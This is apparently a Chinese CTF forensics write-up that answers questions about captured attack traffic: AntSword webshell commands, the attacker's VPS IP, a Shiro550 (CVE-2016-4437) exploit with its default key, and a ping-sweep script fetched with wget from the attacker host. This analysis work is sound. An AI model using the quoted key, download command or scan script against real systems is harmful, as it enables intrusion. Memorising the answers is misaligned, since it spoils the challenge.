scan.php;172.18.0.1-172.18.0.254;80,8080;0.5s







08-攻击者使用webshell连接工具的虚拟终端,执行的前3条命令(命令间用英文逗号分隔)

使用http.request.uri contains "2.php"进行筛选

蚁剑流量特征为url编码加base64编码

拿到第一条命令

拿到第一条命令

拿到第二条命令

拿到第二条命令

拿到第三条命令

拿到第三条命令

ifconfig,whoami,uname -a



09-攻击者进行攻击所使用的VPS的IP地址

继续分析蚁剑流量

可以得到vps的IP为39.102.37.102

10-攻击者攻击内网机器172.18.0.3时所使用的漏洞的CVE编号





根据11问我们推测使用的漏洞为shiro的漏洞,shiro漏洞最出名的是shiro550和shiro721

http contains "rememberMe"使用该语句进行筛选

符合shiro的特征

尝试使用默认密钥解密一下shiro流量,解密成功。可以判定为shiro550,也就是CVE-2016-4437

11-攻击者利用shiro漏洞的密钥是什么

根据上题我们可以得知使用的是默认密钥kPH+bIxk5D2deZiIxcaaaA==



12-攻击者得到172.18.0.3的shell后执行的前3条命令(逗号分隔)

可以看到执行的前三条命令

whoami,pwd,uname -a



13-攻击者在172.18.0.3机器上拿到的ssh私钥的后8位是什么(等号也算)

DsOGnok=



14-攻击者下载内网扫描的shell脚本使用的命令是什么

导出ping.sh

`

ip1='192.168.0'

ip1='172.24.35'

for ip2 in $(seq 0 254)

do

ip=${ip1}.${ip2}

ping -c 1 -i 1 -w 1 $ip > /dev/null 2>&1

if [ $? -eq 0 ]; then

echo -e "ip:$ip up" | tee -a up.txt

else

echo -e "ip:$ip down" | tee -a down.txt

fi

done

`

继续翻看执行命令即可发现wget http://39.102.37.102/ping.sh

继续翻看执行命令即可发现wget http://39.102.37.102/ping.sh

浙公网安备 33010602011771号

浙公网安备 33010602011771号